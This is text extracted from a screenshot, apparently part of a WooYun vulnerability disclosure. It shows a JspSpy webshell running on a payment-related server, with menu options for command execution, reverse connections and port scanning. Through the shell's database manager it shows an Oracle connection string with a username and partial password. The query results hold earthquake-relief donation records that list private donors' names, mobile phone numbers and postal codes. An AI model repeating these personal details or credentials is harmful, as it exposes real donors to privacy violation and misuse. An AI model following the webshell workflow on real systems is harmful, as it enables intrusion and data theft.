 mss.gnete.com:8090/css.jsp
mss.gnete.com:8090 (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: ereader PWD: _+| DataBase: Oracle Connect
Run SQL query/queries on database :
select top 20 * from LoveUser
Query
Query#0 : select top 20 * from LoveUser
MerDate MerId OrderNo UserName Remark OrderAmount PayAmount RespCode PayStat CreDate NeedNeceipt Address Phone AreaCode Project
varchar char varchar varchar varchar numeric numeric char int datetime int varchar varchar varchar varchar
20101118 512 20101118175228 陈江锋 帮助需要的人 5.00 5.00 00 0 2010-11-18 17:52:14.107 0 15867197571 311300 5.12四川地震紧急募捐
20101128 511 20101128150641 林可 1.00 0.00 5 2010-11-28 15:06:10.17 0 5.12四川地震紧急募捐
都是好人，我还记得那年
20101218 511 20101218235644 佚名 1.00 0.00 5 2010-12-18 23:55:36.98 0 5.12四川地震紧急募捐
20101218 512 20101218235819 佚名 1.00 0.00 5 2010-12-18 23:57:12.357 0 5.12四川地震紧急募捐
20110819 512 20110819175715 1 1 1.00 0.00 5 2011-08-19 17:54:04.577 0 1 1 1 5.12四川地震紧急募捐
20110919 512 20110919152711 无名 1.00 0.00 5 2011-09-19 15:22:42.843 0 314100 5.12四川地震紧急募捐
20120119 512 20120119210646 马帅 加油！ 4.00 4.00 00 0 2012-01-19 20:53:56.653 0 15965528675 5.12四川地震紧急募捐
20120511 512 20120511231152 1111 111 1.00 0.00 5 2012-05-11 23:14:40.17 0 1111 13880959789 610000 5.12四川地震紧急募捐
20121207 512 20121207221718 佚名 0.01 0.00 5 2012-12-07 22:07:15.14 0 5.12四川地震紧急募捐
20121218 512 20121218152450 朱加燕 10.00 0.00 5 2012-12-18 15:14:11.67 0 5.12四川地震紧急募捐
20080606 512 20080606190818 史东浩 为灾区人民祈福！ 中国加油！ 100.00 0.00 5 2008-06-06 19:13:43.247 0 5.12四川地震紧急募捐
www.wooyun.org
20080606 512 20080606190903 史东浩 为灾区人民祈福！ 中国加油！ 100.00 0.00 5 2008-06-06 19:14:28.793 0 5.12四川地震紧急募捐